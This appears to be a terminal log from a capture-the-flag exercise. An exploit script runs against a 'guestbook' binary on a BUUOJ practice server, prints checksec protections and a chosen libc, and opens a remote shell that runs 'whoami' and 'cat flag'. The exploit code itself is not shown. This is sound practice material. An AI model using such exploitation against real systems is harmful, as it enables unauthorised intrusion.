 [arttnba3@arttnba3Manjaro 桌面]$ python test.py
[+] Opening connection to node3.buuoj.cn on port 26270: Done
[*] '/home/arttnba3/桌面/guestbook'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
\x00\x96\x04\x00\x00\x00j\xe1-\x00@\x97\\xe1-\x00\xc6@\x00\x00\x00Input your message:
I have received your message, Thank you!
$ whoami
ctf
$ cat flag
flag{91ebbb4e-8616-4c04-a335-7a668fd27077}
$